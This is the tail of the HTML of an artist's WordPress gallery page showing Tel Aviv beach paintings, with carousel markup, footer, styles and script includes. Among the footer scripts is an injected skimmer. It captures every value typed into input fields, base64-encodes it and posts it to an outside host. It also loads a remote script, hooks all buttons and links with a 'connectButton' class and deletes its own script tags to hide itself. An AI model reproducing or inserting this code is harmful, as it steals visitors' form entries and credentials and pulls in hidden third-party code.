				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/lily-gallops-at-tel-aviv-beach/" aria-label="Lily gallops at Tel Aviv beach, Israel. .לילי רודפת כדור בחוף תל אביב, ישראל"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5968-1585-c4-wm-500x383.jpg" srcset="https://lorberboim.com/wp-content/uploads/2020/06/SAM_5968-1585-c4-wm-500x383.jpg 1x, https://lorberboim.com/wp-content/uploads/2020/06/SAM_5968-1585-c4-wm-500x383@2x.jpg 2x" width="500" height="383" alt="Girl plays at Tel Aviv beach, Israel. .ילדה בחוף תל אביב, ישראל" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://lorberboim.com/girl-plays-at-tel-aviv-beach/">Girl plays at Tel Aviv beach, Israel. .ילדה בחוף תל אביב, ישראל</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://i0.wp.com/lorberboim.com/wp-content/uploads/2020/06/SAM_5968-1585-c4-wm.jpg?fit=1485%2C1057&ssl=1" data-id="12562" data-rel="iLightbox[gallery]" data-title="Girls playing at sea, Museum, Lorberboim, Tlmuseum.com, artnot4sale, Lorberboim.com, Lorberboim Soft Pastel Painting," data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://lorberboim.com/girl-plays-at-tel-aviv-beach/">
						Girl plays at Tel Aviv beach, Israel. .ילדה בחוף תל אביב, ישראל					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://lorberboim.com/girl-plays-at-tel-aviv-beach/" aria-label="Girl plays at Tel Aviv beach, Israel. .ילדה בחוף תל אביב, ישראל"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


													


													</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
													</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<div class="row d-flex justify-content-center">
<div class="col-sm-6" style="float: none; margin: auto;">
Copyright © 2014 - 2019 By Haim Lorberboim. All rights reserved. All content or any portion there of all my sites
may not be reproduced or used in any manner whatsoever
without the express written permission of Haim Lorberboim except for the use of brief quotations in a book/press/media review.
</div>
</div>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamiclink.lol/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>	<div style="display:none">
			<div class="grofile-hash-map-7dcdfd2d80127f45e83ce13a2bd74b4e">
		</div>
		</div>
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(224,222,222,1);--wp--preset--color--awb-color-5: rgba(160,206,78,1);--wp--preset--color--awb-color-6: rgba(79,157,161,1);--wp--preset--color--awb-color-7: rgba(116,116,116,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-11: rgba(80,158,168,1);--wp--preset--color--awb-color-custom-12: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-13: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-14: rgba(56,56,56,1);--wp--preset--color--awb-color-custom-15: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-16: rgba(229,229,229,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/lorberboim.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.2.3/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeBEHcgAAAAAKAo1bcEiM4d6thmZzi2E2-7WZoB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"73761383\",\"post\":\"10835\",\"tz\":\"0\",\"srv\":\"lorberboim.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "73761383", "10835" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.11.2" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://lorberboim.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.2" id="awb-tabs-widget-js"></script>
